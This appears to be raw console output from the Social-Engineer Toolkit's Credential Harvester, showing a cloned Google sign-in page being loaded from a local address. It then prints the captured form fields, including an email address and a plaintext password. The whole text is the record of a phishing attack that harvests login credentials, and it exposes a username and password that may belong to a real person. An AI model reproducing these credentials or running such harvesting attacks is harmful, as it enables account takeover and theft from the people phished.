 [*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.173.107 - - [03/Mar/2024 02:30:32] "GET / HTTP/1.1" 200 -
192.168.173.107 - - [03/Mar/2024 02:30:33] "GET /images/nav_logo229.png HTTP/1.1" 404 -
192.168.173.107 - - [03/Mar/2024 02:30:33] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWs
xSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=bdeen7466@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=bdeen@1234
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.